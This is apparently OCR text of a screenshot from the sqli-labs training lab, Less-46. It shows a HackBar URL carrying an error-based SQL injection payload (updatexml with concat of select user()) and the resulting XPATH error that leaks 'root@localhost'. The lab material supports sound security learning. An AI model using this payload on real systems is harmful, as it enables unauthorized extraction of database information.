 Welcome Dhakkan
XPATH syntax error: '::root@localhost::'
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 6
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://172.16.20.13/lianxi/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(0x3a,0x3a,(select user()),0x3a,0x3a),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All